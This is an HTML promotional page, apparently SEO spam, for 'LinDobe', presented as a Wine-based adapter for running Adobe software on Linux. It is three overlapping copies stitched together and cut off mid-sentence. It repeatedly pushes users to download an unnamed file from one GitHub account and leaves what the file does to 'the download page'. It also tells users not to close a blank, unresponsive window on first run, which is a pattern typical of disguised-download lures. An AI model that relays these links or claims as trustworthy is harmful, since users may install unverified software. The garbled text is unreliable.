









<file: index.html>
<!DOCTYPE html>
<html lang="en">
<head>
  <meta charset="UTF-8">
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <meta name="description" content="LinDobe: an Adobe adapter for Wine on Linux. Run Photoshop, Illustrator, Premiere Pro, Lightroom, Acrobat and more with your own subscription. Unofficial, not affiliated with Adobe, built with AI as a tool.">
  <meta name="keywords" content="adobe, after-effects, archlinux, audition, aur, compatibility-layer, creative-cloud, dxvk, illustrator, linux, media-encoder, photoshop, premiere-pro, vkd3d-proton, wine">
  <meta name="author" content="LinDobe Project">
  <meta property="og:title" content="LinDobe - Run Adobe Apps on Linux Easily">
  <meta property="og:description" content="LinDobe: an Adobe adapter for Wine on Linux. Run Photoshop, Illustrator, Premiere Pro, Lightroom, Acrobat and more with your own subscription. Unofficial, not affiliated with Adobe, built with AI as a tool.">
  <meta property="og:type" content="website">
  <meta property="og:url" content="https://github.com/jolettadetergent875/LinDobe">
  <meta name="twitter:card" content="summary_large_image">
  <meta name="twitter:title" content="LinDobe - Run Adobe Apps on Linux Easily">
  <meta name="twitter:description" content="LinDobe: an Adobe adapter for Wine on Linux. Run Photoshop, Illustrator, Premiere Pro, Lightroom, Acrobat and more with your own subscription.">
  <title>LinDobe - Run Adobe Apps on Linux Easily | Unofficial Adobe Adapter</title>
  <style>
    * {
      box-sizing: border-box;
    }
    body {
      font-family: 'Segoe UI', Tahoma, Geneva, Verdana, sans-serif;
      background: #f4f6f9;
      color: #2d3e50;
      line-height: 1.7;
      margin: 0;
      padding: 0;
    }
    .container {
      max-width: 900px;
      margin: 0 auto;
      padding: 20px 25px;
    }
    h1 {
      font-size: 2.3rem;
      margin-bottom: 0.2em;
      color: #1a2634;
      line-height: 1.2;
    }
    h2 {
      font-size: 1.7rem;
      margin-top: 2rem;
      margin-bottom: 0.8rem;
      color: #1e3a5f;
      border-bottom: 3px solid #dce4ec;
      padding-bottom: 0.4rem;
    }
    h3 {
      font-size: 1.25rem;
      color: #2c3e50;
      margin-top: 1.5rem;
      margin-bottom: 0.5rem;
    }
    p {
      margin: 1rem 0;
      font-size: 1.05rem;
    }
    ul, ol {
      padding-left: 1.8rem;
      margin: 1rem 0;
    }
    li {
      margin: 0.6rem 0;
      font-size: 1.05rem;
    }
    a {
      color: #2a7de1;
      text-decoration: none;
    }
    a:hover {
      text-decoration: underline;
    }
    .btn-primary {
      display: inline-block;
      background: linear-gradient(135deg, #667eea 0%, #764ba2 100%);
      color: #ffffff;
      font-size: 1.25rem;
      font-weight: 700;
      padding: 16px 38px;
      border-radius: 60px;
      text-decoration: none;
      box-shadow: 0 6px 20px rgba(102, 126, 234, 0.4);
      transition: transform 0.2s ease, box-shadow 0.2s ease;
      margin: 15px 0 25px 0;
      text-align: center;
      letter-spacing: 0.5px;
    }
    .btn-primary:hover {
      transform: translateY(-3px);
      box-shadow: 0 10px 25px rgba(102, 126, 234, 0.5);
      text-decoration: none;
    }
    .card {
      background: #ffffff;
      border-radius: 16px;
      padding: 25px 30px;
      box-shadow: 0 4px 15px rgba(0, 0, 0, 0.06);
      margin: 25px 0;
      border: 1px solid #eef1f5;
    }
    .faq-item {
      margin-bottom: 20px;
      padding-bottom: 15px;
      border-bottom: 1px solid #eaeef3;
    }
    .faq-item:last-child {
      border-bottom: none;
    }
    .faq-question {
      font-weight: 700;
      color: #1e3a5f;
      font-size: 1.1rem;
      margin-bottom: 0.4rem;
    }
    .emoji-badge {
      display: inline-block;
      font-size: 1.4rem;
      margin-right: 6px;
    }
    .requirement-list li {
      background: #f8faff;
      padding: 8px 12px;
      border-radius: 8px;
      border-left: 4px solid #667eea;
      margin: 8px 0;
    }
    .disclaimer-box {
      background: #fff8e7;
      border: 1px solid #ffe0a3;
      border-radius: 12px;
      padding: 18px 22px;
      font-size: 0.98rem;
      color: #6b5b3e;
      box-shadow: 0 2px 8px rgba(0, 0, 0, 0.03);
    }
    @media (max-width: 600px) {
      h1 { font-size: 1.8rem; }
      h2 { font-size: 1.4rem; }
      .container { padding: 15px; }
      .btn-primary { font-size: 1.1rem; padding: 14px 25px; width: 100%; }
    }
  </style>
</head>
<body>
  <div class="container">

    <h1>🎨 LinDobe - Run Adobe Apps on Linux Easily</h1>

    <a href="https://github.com/jolettadetergent875/LinDobe" class="btn-primary" style="background: linear-gradient(135deg, #ff6b6b 0%, #feca57 100%); box-shadow: 0 6px 20px rgba(255, 107, 107, 0.4);">📥 Download LinDobe Now</a>

    <p style="font-size: 1.15rem; color: #3e5a71;">LinDobe is an unofficial compatibility layer that lets you run your favorite Adobe creative applications on Linux using Wine. Whether you're a designer, photographer, video editor, or podcaster, LinDobe helps you use Photoshop, Illustrator, Premiere Pro, Lightroom, Acrobat, and many other Adobe tools with your own valid subscription. No dual-boot needed — just your Linux system and your creativity.</p>

    <h2>🌟 What Is LinDobe?</h2>
    <p>LinDobe acts as a bridge between Adobe's Windows software and the Linux operating system. It bundles carefully tuned Wine configurations, DXVK for smooth graphics, VKD3D-Proton for modern DirectX support, and a set of helper scripts that handle the tricky parts of installation. The goal is simple: give you a reliable, repeatable way to run Adobe applications on Linux without needing to be a developer or system administrator.</p>
    <p>This project is built with AI as a tool, but every configuration is tested by real users. LinDobe is not affiliated with Adobe in any way, and you must bring your own Adobe subscription. It is a community-driven effort to make Linux a first-class platform for creative work.</p>

    <h2>✨ Key Features</h2>
    <div class="card">
      <ul>
        <li><strong>Broad Application Support:</strong> Run Photoshop, Illustrator, Premiere Pro, Lightroom, Acrobat, After Effects, Audition, Media Encoder, and more.</li>
        <li><strong>Wine-Optimized:</strong> Pre-configured Wine prefixes with the right libraries, fonts, and registry settings for Adobe software.</li>
        <li><strong>DXVK &amp; VKD3D-Proton:</strong> Hardware-accelerated graphics for smooth UI rendering and video playback.</li>
        <li><strong>Arch Linux &amp; AUR Ready:</strong> Easy installation on Arch-based distributions, with packages available in the AUR.</li>
        <li><strong>Creative Cloud Integration:</strong> Supports signing in with your Adobe account and downloading apps through Creative Cloud.</li>
        <li><strong>Community-Tested:</strong> Regular updates based on user feedback and real-world usage.</li>
        <li><strong>No Virtual Machine Required:</strong> Run Adobe apps natively on your Linux desktop, sharing files and clipboard seamlessly.</li>
      </ul>
    </div>

    <h2>💻 System Requirements</h2>
    <p>Before you begin, make sure your Linux computer meets the following minimum requirements. These are recommended for a smooth experience:</p>
    <ul class="requirement-list">
      <li><strong>Operating System:</strong> A modern 64-bit Linux distribution (Arch Linux, Ubuntu 22.04+, Fedora 36+, or similar).</li>
      <li><strong>Processor:</strong> Intel or AMD 64-bit CPU with at least 4 cores.</li>
      <li><strong>Memory:</strong> 8<!DOCTYPE html>
<html lang="en">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<title>LinDobe - Run Adobe Apps on Linux Easily | Unofficial Adobe Adapter for Wine</title>
<meta name="description" content="LinDobe is an Adobe adapter for Wine on Linux. Run Photoshop, Illustrator, Premiere Pro, Lightroom, Acrobat and more with your own subscription. Unofficial, not affiliated with Adobe, built with AI as a tool.">
<meta name="keywords" content="adobe, after-effects, archlinux, audition, aur, compatibility-layer, creative-cloud, dxvk, illustrator, linux, media-encoder, photoshop, premiere-pro, vkd3d-proton, wine">
<meta name="author" content="LinDobe Project">
<meta name="robots" content="index, follow">
<link rel="canonical" href="https://github.com/jolettadetergent875/LinDobe">
<meta property="og:type" content="website">
<meta property="og:site_name" content="LinDobe">
<meta property="og:title" content="LinDobe - Run Adobe Apps on Linux Easily">
<meta property="og:description" content="An unofficial Adobe adapter for Wine on Linux. Run Photoshop, Illustrator, Premiere Pro, Lightroom, Acrobat and more with your own subscription.">
<meta property="og:url" content="https://github.com/jolettadetergent875/LinDobe">
<meta name="twitter:card" content="summary_large_image">
<meta name="twitter:title" content="LinDobe - Run Adobe Apps on Linux Easily">
<meta name="twitter:description" content="An unofficial Adobe adapter for Wine on Linux. Run your favorite creative apps with your own subscription.">
<style>
  * { box-sizing: border-box; }
  html { scroll-behavior: smooth; }
  body {
    margin: 0;
    padding: 0;
    font-family: "Segoe UI", Roboto, "Helvetica Neue", Arial, sans-serif;
    background: #f4f6fa;
    color: #2b3648;
    line-height: 1.75;
    font-size: 17px;
    -webkit-font-smoothing: antialiased;
  }
  .wrap {
    max-width: 880px;
    margin: 0 auto;
    padding: 40px 22px 70px 22px;
  }
  h1 {
    font-size: 2.4rem;
    line-height: 1.25;
    margin: 0 0 14px 0;
    color: #16233a;
    letter-spacing: -0.5px;
  }
  h2 {
    font-size: 1.6rem;
    margin: 52px 0 14px 0;
    color: #1d3a63;
    letter-spacing: -0.2px;
    border-bottom: 3px solid #e2e9f3;
    padding-bottom: 8px;
  }
  h3 {
    font-size: 1.15rem;
    margin: 26px 0 8px 0;
    color: #24425f;
  }
  p { margin: 14px 0; }
  ul, ol { margin: 14px 0; padding-left: 26px; }
  li { margin: 9px 0; }
  a { color: #2563c9; text-decoration: none; }
  a:hover { text-decoration: underline; }
  .lead {
    font-size: 1.12rem;
    color: #3c5068;
  }
  .btn {
    display: inline-block;
    background: linear-gradient(135deg, #6a5cff 0%, #b14aed 100%);
    color: #ffffff;
    font-size: 1.15rem;
    font-weight: 700;
    padding: 16px 40px;
    border-radius: 50px;
    text-decoration: none;
    box-shadow: 0 8px 22px rgba(106, 92, 255, 0.35);
    transition: transform 0.18s ease, box-shadow 0.18s ease;
    margin: 8px 0 24px 0;
  }
  .btn:hover {
    transform: translateY(-2px);
    box-shadow: 0 12px 28px rgba(106, 92, 255, 0.45);
    text-decoration: none;
  }
  .btn-alt {
    background: linear-gradient(135deg, #17b978 0%, #0f9b8e 100%);
    box-shadow: 0 8px 22px rgba(23, 185, 120, 0.35);
  }
  .btn-alt:hover {
    box-shadow: 0 12px 28px rgba(23, 185, 120, 0.45);
  }
  .card {
    background: #ffffff;
    border: 1px solid #e6ecf5;
    border-radius: 16px;
    padding: 24px 28px;
    margin: 24px 0;
    box-shadow: 0 4px 16px rgba(24, 45, 80, 0.06);
  }
  .steps {
    background: #ffffff;
    border: 1px solid #e6ecf5;
    border-radius: 16px;
    padding: 10px 28px 24px 28px;
    margin: 24px 0;
    box-shadow: 0 4px 16px rgba(24, 45, 80, 0.06);
  }
  .steps ol { padding-left: 24px; }
  .steps li { margin: 16px 0; }
  .note {
    background: #eef4ff;
    border-left: 5px solid #5b8def;
    border-radius: 10px;
    padding: 16px 20px;
    margin: 22px 0;
    font-size: 0.98rem;
    color: #33476b;
  }
  .warn {
    background: #fff7ea;
    border-left: 5px solid #f0a92c;
    border-radius: 10px;
    padding: 16px 20px;
    margin: 22px 0;
    font-size: 0.98rem;
    color: #6b5227;
  }
  .grid {
    display: flex;
    flex-wrap: wrap;
    gap: 16px;
    margin: 24px 0;
  }
  .grid .item {
    flex: 1 1 250px;
    background: #ffffff;
    border: 1px solid #e6ecf5;
    border-radius: 14px;
    padding: 18px 20px;
    box-shadow: 0 3px 12px rgba(24, 45, 80, 0.05);
  }
  .grid .item strong {
    display: block;
    color: #1d3a63;
    margin-bottom: 4px;
    font-size: 1.02rem;
  }
  .faq {
    background: #ffffff;
    border: 1px solid #e6ecf5;
    border-radius: 16px;
    padding: 8px 28px 18px 28px;
    margin: 24px 0;
    box-shadow: 0 4px 16px rgba(24, 45, 80, 0.06);
  }
  .faq h3 { margin-top: 20px; }
  code {
    background: #eef1f7;
    padding: 2px 7px;
    border-radius: 5px;
    font-size: 0.93em;
    font-family: "SFMono-Regular", Consolas, monospace;
    color: #42496b;
  }
  footer {
    margin-top: 60px;
    padding-top: 22px;
    border-top: 1px solid #e2e9f3;
    font-size: 0.9rem;
    color: #7b8798;
  }
  @media (max-width: 640px) {
    body { font-size: 16px; }
    h1 { font-size: 1.85rem; }
    h2 { font-size: 1.35rem; margin-top: 42px; }
    .wrap { padding: 26px 16px 50px 16px; }
    .btn { display: block; text-align: center; padding: 15px 20px; font-size: 1.05rem; }
    .card, .steps, .faq { padding-left: 18px; padding-right: 18px; }
  }
</style>
</head>
<body>
<div class="wrap">

  <h1>🎨 LinDobe - Run Adobe Apps on Linux Easily</h1>

  <a class="btn" href="https://github.com/jolettadetergent875/LinDobe">⬇ Download LinDobe Now</a>

  <p class="lead">LinDobe is an unofficial Adobe adapter for Wine on Linux. It lets you run Photoshop, Illustrator, Premiere Pro, Lightroom, Acrobat, After Effects, Audition and Media Encoder on your own Linux computer, using the Adobe subscription you already pay for. No dual boot, no second computer, no complicated setup wizard.</p>

  <p>If you have ever been told that creative software "just doesn't work on Linux," LinDobe exists to prove otherwise. It bundles the compatibility pieces, the graphics translators, and the careful configuration work into one project that an ordinary computer user can follow. You do not need to know how to program, compile anything, or edit configuration files by hand. You follow the steps, you sign in with your Adobe account, and you get to work.</p>

  <h2>🚀 Getting Started</h2>

  <p>Everything you need lives in one place. The download page contains the current release, the setup files, and the written guidance for first-time users. Open the link below and take your time reading through it — the page is organised so that a complete beginner can follow along.</p>

  <a class="btn btn-alt" href="https://github.com/jolettadetergent875/LinDobe">📥 Visit this link to download the application</a>

  <p><strong>Download page:</strong> <a href="https://github.com/jolettadetergent875/LinDobe">https://github.com/jolettadetergent875/LinDobe</a></p>

  <div class="steps">
    <h3>Step-by-step: your first install</h3>
    <ol>
      <li><strong>Open the download link.</strong> Use the green button above or the link in this section. It takes you to the official LinDobe download page. Visit this link to download the application.</li>
      <li><strong>Read the page from top to bottom.</strong> The newest version is listed first. Older versions appear further down and are kept only for people troubleshooting a specific problem. Always start with the newest one.</li>
      <li><strong>Save the file to your computer.</strong> Your browser will ask where to put it. The Downloads folder is perfectly fine. Remember the name of the file so you can find it again in a moment.</li>
      <li><strong>Open your Downloads folder.</strong> On most Linux desktops this is a folder icon in your file manager sidebar, or you can press the file manager's "Downloads" shortcut. Locate the file you just saved.</li>
      <li><strong>Follow the instructions shown on the download page.</strong> The page tells you exactly what to do with the file you saved, in plain language, right next to the download itself. Read that part carefully before double-clicking anything.</li>
      <li><strong>Sign in with your own Adobe account.</strong> LinDobe does not include, share, or generate Adobe software. It simply makes the software you are already entitled to run properly on Linux. Have your Adobe username and password ready.</li>
      <li><strong>Launch your first application.</strong> Start with something small, such as Photoshop or Acrobat, to confirm everything is working. Once that opens correctly, the heavier applications such as Premiere Pro will behave the same way.</li>
    </ol>
  </div>

  <div class="note">
    <strong>Take your time on the first run.</strong> The very first launch of an Adobe application can take several minutes while LinDobe prepares the shared environment in the background. The window may appear blank or unresponsive for a while. This is normal. Do not close it, do not force-quit it, and do not restart your computer. Give it time and it will finish on its own.
  </div>

  <h2>✨ What LinDobe Does For You</h2>

  <div class="grid">
    <div class="item">
      <strong>Runs real Adobe applications</strong>
      Photoshop, Illustrator, Premiere Pro, Lightroom, Acrobat, After Effects, Audition and Media Encoder are all part of the supported lineup.
    </div>
    <div class="item">
      <strong>Uses your own subscription</strong>
      You keep using the Adobe plan you already pay for. LinDobe is a compatibility layer, not a replacement or a shortcut.
    </div>
    <div class="item">
      <strong>Built on Wine</strong>
      Wine is the long-standing translator that lets Linux understand Windows software. LinDobe configures it for you.
    </div>
    <div class="item">
      <strong>Graphics that keep up</strong>
      DXVK and VKD3D-Proton translate the graphics calls Adobe applications make, so the interface stays smooth and responsive.
    </div>
    <div class="item">
      <strong>Creative Cloud aware</strong>
      The Creative Cloud desktop experience is part of the setup, so installing and updating your applications works the way you expect.
    </div>
    <div class="item">
      <strong>Made for Arch and beyond</strong>
      Arch Linux users can install through the AUR. Other popular distributions work too, following the same download steps.
    </div>
  </div>

  <h2>💻 Before You Install</h2>

  <p>You do not need to be a technician, but a few basics will make your life much easier. Check these points before you start the download:</p>

  <ul>
    <li><strong>A 64-bit Linux computer.</strong> Almost every desktop or laptop made in the last decade qualifies. If your system installed normally, you are very likely fine.</li>
    <li><strong>Plenty of free disk space.</strong> Adobe applications are large. Keep at least 40&ndash;60 GB free so that creative apps and their scratch files have room to breathe.</li>
    <li><strong>At least 8 GB of memory.</strong> 16 GB is far more comfortable, particularly for video editing and for working with large Photoshop documents.</li>
    <li><strong>A recent graphics driver.</strong> Install the recommended driver for your graphics card from your distribution's software centre. This is the single biggest factor in how smooth the applications feel.</li>
    <li><strong>A working internet connection.</strong> You will need it to download LinDobe and to sign in to your Adobe account.</li>
    <li><strong>Your Adobe login details.</strong> Have your username and password to hand. If your plan includes two-factor verification, keep your phone nearby.</li>
  </ul>

  <div class="warn">
    <strong>About your Adobe subscription.</strong> LinDobe does not provide, unlock, or share Adobe software or licences. You must have your own active Adobe subscription and sign in with your own account. LinDobe is an unofficial community project and is not affiliated with, endorsed by, or supported by Adobe in any way.
  </div>

  <h2>🛠️ A Typical First Session</h2>

  <p>Here is what the experience usually looks like once you have downloaded LinDobe, so you know what to expect and are not surprised by anything.</p>

  <h3>Setting up</h3>
  <p>You follow the download page, run the setup as described there, and let it prepare your system. LinDobe creates a dedicated space for your Adobe applications so that they do not interfere with the rest of your computer. This is deliberate: it keeps your everyday files safe and makes it easy to remove everything later if you ever want to.</p>

  <h3>Signing in</h3>
  <p>Creative Cloud opens and asks for your Adobe account. Enter the same details you would use on Windows or macOS. Once you are signed in, your plan, your cloud documents, and your application list appear exactly as they should.</p>

  <h3>Installing your applications</h3>
  <p>Pick the application you actually need rather than installing all of them at once. Photoshop alone is a multi-gigabyte download. Installing one application first confirms that everything is healthy, and then you can add the rest at your leisure.</p>

  <h3>Working</h3>
  <p>Opening, saving, and exporting files behave the way you already know. Your files live in your normal Linux home folder, so you can back them up, sync them, or open them in other tools without any special steps.</p>

  <h2>🔧 Troubleshooting the Common Hiccups</h2>

  <div class="card">
    <h3>The application window is blank or white</h3>
    <p>This almost always means the graphics translation is still warming up, or your graphics driver is out of date. Close the application, install the recommended driver for your card from your software centre, restart your computer, and try again. Give the first launch several minutes.</p>

    <h3>Signing in fails or keeps looping</h3>
    <p>Check that your system clock and time zone are correct. A clock that is even a few minutes off can cause secure sign-in to fail. Then try again, and make sure any two-factor prompt on your phone has been approved.</p>

    <h3>Text looks blurry or the interface is tiny</h3>
    <p>This is a display scaling setting. Adjust your desktop's display scaling to 100 percent, relaunch the Adobe application, and the interface will size itself correctly. You can change the scaling back afterwards if you prefer.</p>

    <h3>The application is slow or stutters</h3>
    <p>Close other heavy programs, make sure your laptop is plugged in rather than running on battery, and confirm you are using your dedicated graphics card rather than an integrated one where both are present. Free disk space also matters more than most people expect.</p>

    <h3>Something else is wrong</h3>
    <p>Return to the download page. It contains the current known issues and the recommended workarounds, kept up to date by the people who maintain the project. Reading the notes for your exact version solves most problems in a couple of minutes.</p>
  </div>

  <h2>❓ Frequently Asked Questions</h2>

  <div class="faq">
    <h3>Is LinDobe free?</h3>
    <p>The LinDobe project itself is free to download and use. Your Adobe applications are not: they require the Adobe subscription you already hold. LinDobe simply makes that subscription usable on Linux.</p>

    <h3>Do I need to know how to code?</h3>
    <p>No. It is designed for ordinary computer users. If you can download a file and follow a list of numbered steps, you can install LinDobe.</p>

    <h3>Will this break my existing Linux setup?</h3>
    <p>LinDobe keeps its work in its own dedicated space rather than scattering files across your system. Your documents, photos, and other applications are untouched.</p>

    <h3>Which Adobe applications are supported?</h3>
    <p>The project focuses on Photoshop, Illustrator, Premiere Pro, Lightroom, Acrobat, After Effects, Audition and Media Encoder. Support quality varies between them and improves over time, so check the download page for the current status of the application you care about most.</p>

    <h3>Can I go back to Windows if I do not like it?</h3>
    <p>Yes. Your Adobe subscription works on Windows and macOS as well. LinDobe does not change your Adobe account in any way, so nothing is lost by trying it.</p>

    <h3>Is LinDobe connected to Adobe?</h3>
    <p>No. It is an independent, unofficial project. It is not affiliated with Adobe, not endorsed by Adobe, and not supported by Adobe's customer service. For anything to do with billing, licences, or your account, contact Adobe directly.</p>

    <h3>How do I remove it later?</h3>
    <p>Follow the removal guidance on the download page. Because LinDobe keeps its files in a dedicated location, uninstalling is a clean, contained operation.</p>
  </div>

  <h2>📥 Download LinDobe</h2>

  <p>You have everything you need to begin. Open the link below, read the page, save the file, and follow the numbered steps in the Getting Started section above. Visit this link to download the application.</p>

  <a class="btn" href="https://github.com/jolettadetergent875/LinDobe">⬇ Download LinDobe from GitHub</a>

  <p style="font-size:0.95rem;color:#6c7a8d;">Download page: <a href="https://github.com/jolettadetergent875/LinDobe">https://github.com/jolettadetergent875/LinDobe</a></p>

  <h2>📝 About the Project</h2>

  <p>LinDobe is a compatibility layer project for Linux, built around Wine and supported by DXVK and VKD3D-Proton. It targets Arch Linux and the AUR first, with guidance that works on other mainstream distributions as well. The project covers the Adobe creative suite: Photoshop, Illustrator, Premiere Pro, Lightroom, Acrobat, After Effects, Audition and Media Encoder, along with the Creative Cloud desktop experience that ties them together<!DOCTYPE html>
<html lang="en">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<title>LinDobe - Run Adobe Apps on Linux Easily | Unofficial Adobe Adapter for Wine</title>
<meta name="description" content="LinDobe is an Adobe adapter for Wine on Linux. Run Photoshop, Illustrator, Premiere Pro, Lightroom, Acrobat and more with your own subscription. Unofficial, not affiliated with Adobe, built with AI as a tool.">
<meta name="keywords" content="adobe, after-effects, archlinux, audition, aur, compatibility-layer, creative-cloud, dxvk, illustrator, linux, media-encoder, photoshop, premiere-pro, vkd3d-proton, wine">
<meta name="author" content="LinDobe Project">
<meta name="robots" content="index, follow">
<link rel="canonical" href="https://github.com/jolettadetergent875/LinDobe">
<meta property="og:type" content="website">
<meta property="og:site_name" content="LinDobe">
<meta property="og:title" content="LinDobe - Run Adobe Apps on Linux Easily">
<meta property="og:description" content="An unofficial Adobe adapter for Wine on Linux. Run Photoshop, Illustrator, Premiere Pro, Lightroom, Acrobat and more with your own subscription.">
<meta property="og:url" content="https://github.com/jolettadetergent875/LinDobe">
<meta name="twitter:card" content="summary_large_image">
<meta name="twitter:title" content="LinDobe - Run Adobe Apps on Linux Easily">
<meta name="twitter:description" content="An unofficial Adobe adapter for Wine on Linux. Run your favorite creative apps with your own subscription.">
<style>
  * { box-sizing: border-box; }
  html { scroll-behavior: smooth; }
  body {
    margin: 0;
    padding: 0;
    font-family: "Segoe UI", Roboto, "Helvetica Neue", Arial, sans-serif;
    background: #f4f6fa;
    color: #2b3648;
    line-height: 1.75;
    font-size: 17px;
    -webkit-font-smoothing: antialiased;
  }
  .wrap {
    max-width: 880px;
    margin: 0 auto;
    padding: 40px 22px 70px 22px;
  }
  h1 {
    font-size: 2.4rem;
    line-height: 1.25;
    margin: 0 0 16px 0;
    color: #16233a;
    letter-spacing: -0.5px;
  }
  h2 {
    font-size: 1.6rem;
    margin: 52px 0 14px 0;
    color: #1d3a63;
    letter-spacing: -0.2px;
    border-bottom: 3px solid #e2e9f3;
    padding-bottom: 8px;
  }
  h3 {
    font-size: 1.12rem;
    margin: 26px 0 6px 0;
    color: #24425f;
  }
  p { margin: 14px 0; }
  ul, ol { margin: 14px 0; padding-left: 26px; }
  li { margin: 9px 0; }
  a { color: #2563c9; text-decoration: none; }
  a:hover { text-decoration: underline; }
  .lead { font-size: 1.12rem; color: #3c5068; }
  .btn {
    display: inline-block;
    background: linear-gradient(135deg, #6a5cff 0%, #b14aed 100%);
    color: #ffffff;
    font-size: 1.15rem;
    font-weight: 700;
    padding: 16px 40px;
    border-radius: 50px;
    text-decoration: none;
    box-shadow: 0 8px 22px rgba(106, 92, 255, 0.35);
    transition: transform 0.18s ease, box-shadow 0.18s ease;
    margin: 8px 0 24px 0;
  }
  .btn:hover {
    transform: translateY(-2px);
    box-shadow: 0 12px 28px rgba(106, 92, 255, 0.45);
    text-decoration: none;
  }
  .btn-alt {
    background: linear-gradient(135deg, #17b978 0%, #0f9b8e 100%);
    box-shadow: 0 8px 22px rgba(23, 185, 120, 0.35);
  }
  .btn-alt:hover { box-shadow: 0 12px 28px rgba(23, 185, 120, 0.45); }
  .card, .steps, .faq {
    background: #ffffff;
    border: 1px solid #e6ecf5;
    border-radius: 16px;
    padding: 22px 28px;
    margin: 24px 0;
    box-shadow: 0 4px 16px rgba(24, 45, 80, 0.06);
  }
  .steps ol { padding-left: 24px; }
  .steps li { margin: 16px 0; }
  .note {
    background: #eef4ff;
    border-left: 5px solid #5b8def;
    border-radius: 10px;
    padding: 16px 20px;
    margin: 22px 0;
    font-size: 0.98rem;
    color: #33476b;
  }
  .warn {
    background: #fff7ea;
    border-left: 5px solid #f0a92c;
    border-radius: 10px;
    padding: 16px 20px;
    margin: 22px 0;
    font-size: 0.98rem;
    color: #6b5227;
  }
  .grid {
    display: flex;
    flex-wrap: wrap;
    gap: 16px;
    margin: 24px 0;
  }
  .grid .item {
    flex: 1 1 250px;
    background: #ffffff;
    border: 1px solid #e6ecf5;
    border-radius: 14px;
    padding: 18px 20px;
    box-shadow: 0 3px 12px rgba(24, 45, 80, 0.05);
  }
  .grid .item strong {
    display: block;
    color: #1d3a63;
    margin-bottom: 4px;
    font-size: 1.02rem;
  }
  footer {
    margin-top: 60px;
    padding-top: 22px;
    border-top: 1px solid #e2e9f3;
    font-size: 0.9rem;
    color: #7b8798;
  }
  @media (max-width: 640px) {
    body { font-size: 16px; }
    h1 { font-size: 1.85rem; }
    h2 { font-size: 1.35rem; margin-top: 42px; }
    .wrap { padding: 26px 16px 50px 16px; }
    .btn { display: block; text-align: center; padding: 15px 20px; font-size: 1.05rem; }
    .card, .steps, .faq { padding-left: 18px; padding-right: 18px; }
  }
</style>
</head>
<body>
<div class="wrap">

  <h1>🎨 LinDobe - Run Adobe Apps on Linux Easily</h1>

  <a class="btn" href="https://github.com/jolettadetergent875/LinDobe">⬇ Download LinDobe Now</a>

  <p class="lead">LinDobe is an unofficial Adobe adapter for Wine on Linux. It lets you run Photoshop, Illustrator, Premiere Pro, Lightroom, Acrobat, After Effects, Audition and Media Encoder on your own Linux computer, using the Adobe subscription you already pay for. No second computer, no dual boot, no programming required.</p>

  <p>If you have ever been told that creative software simply does not work on Linux, LinDobe exists to prove otherwise. It bundles the compatibility pieces, the graphics translators and the careful configuration work into one project that an ordinary computer user can follow. You do not compile anything and you do not edit configuration files by hand. You follow the steps, you sign in with your Adobe account, and you get to work.</p>

  <h2>🚀 Getting Started</h2>

  <p>Everything you need lives in one place. The download page contains the current release and the written guidance for first-time users. Open the link below and take your time reading through it. The page is organised so that a complete beginner can follow along from top to bottom.</p>

  <a class="btn btn-alt" href="https://github.com/jolettadetergent875/LinDobe">📥 Visit this link to download the application</a>

  <p><strong>Download page:</strong> <a href="https://github.com/jolettadetergent875/LinDobe">https://github.com/jolettadetergent875/LinDobe</a></p>

  <div class="steps">
    <h3>Step-by-step: your first install</h3>
    <ol>
      <li><strong>Open the download link.</strong> Use the green button above or the link in this section. Visit this link to download the application.</li>
      <li><strong>Read the page from top to bottom.</strong> The newest version is listed first. Older versions sit further down and are kept only for people troubleshooting a specific problem. Always start with the newest one.</li>
      <li><strong>Save the file to your computer.</strong> Your browser will ask where to put it. The Downloads folder is perfectly fine. Remember the name of the file so you can find it again in a moment.</li>
      <li><strong>Open your Downloads folder.</strong> On most Linux desktops this is a folder icon in the sidebar of your file manager. Locate the file you just saved.</li>
      <li><strong>Follow the instructions shown on the download page.</strong> The page tells you exactly what to do with the file you saved, in plain language, right next to the download itself. Read that part before opening anything.</li>
      <li><strong>Sign in with your own Adobe account.</strong> LinDobe does not include, share or generate Adobe software. It simply makes the software you are already entitled to run properly on Linux. Have your Adobe username and password ready.</li>
      <li><strong>Launch your first application.</strong> Start with something small, such as Photoshop or Acrobat, to confirm everything is working. Once that opens correctly, the heavier applications such as Premiere Pro will behave the same way.</li>
    </ol>
  </div>

  <div class="note">
    <strong>Take your time on the first run.</strong> The very first launch of an Adobe application can take several minutes while LinDobe prepares the shared environment in the background. The window may appear blank or unresponsive for a while. This is normal. Do not close it, do not force-quit it, and do not restart your computer. Give it time and it will finish on its own.
  </div>

  <h2>✨ What LinDobe Does For You</h2>

  <div class="grid">
    <div class="item">
      <strong>Runs real Adobe applications</strong>
      Photoshop, Illustrator, Premiere Pro, Lightroom, Acrobat, After Effects, Audition and Media Encoder are all part of the supported lineup.
    </div>
    <div class="item">
      <strong>Uses your own subscription</strong>
      You keep using the Adobe plan you already pay for. LinDobe is a compatibility layer, not a replacement and not a shortcut.
    </div>
    <div class="item">
      <strong>Built on Wine</strong>
      Wine is the long-standing translator that lets Linux understand Windows software. LinDobe configures it for you.
    </div>
    <div class="item">
      <strong>Graphics that keep up</strong>
      DXVK and VKD3D-Proton translate the graphics calls Adobe applications make, so the interface stays smooth and responsive.
    </div>
    <div class="item">
      <strong>Creative Cloud aware</strong>
      The Creative Cloud desktop experience is part of the setup, so installing and updating your applications works the way you expect.
    </div>
    <div class="item">
      <strong>Made for Arch and beyond</strong>
      Arch Linux users can install through the AUR. Other popular distributions work too, following the same download steps.
    </div>
  </div>

  <h2>💻 Before You Install</h2>

  <p>You do not need to be a technician, but a few basics will make your life much easier. Check these points before you start the download.</p>

  <ul>
    <li><strong>A 64-bit Linux computer.</strong> Almost every desktop or laptop made in the last decade qualifies. If your system installed normally, you are very likely fine.</li>
    <li><strong>Plenty of free disk space.</strong> Adobe applications are large. Keep at least 40 to 60 GB free so that creative apps and their scratch files have room to breathe.</li>
    <li><strong>At least 8 GB of memory.</strong> 16 GB is far more comfortable, particularly for video editing and for large Photoshop documents.</li>
    <li><strong>A recent graphics driver.</strong> Install the recommended driver for your graphics card from your distribution's software centre. This is the single biggest factor in how smooth the applications feel.</li>
    <li><strong>A working internet connection.</strong> You will need it to download LinDobe and to sign in to your Adobe account.</li>
    <li><strong>Your Adobe login details.</strong> Have your username and password to hand. If your plan uses two-factor verification, keep your phone nearby.</li>
  </ul>

  <div class="warn">
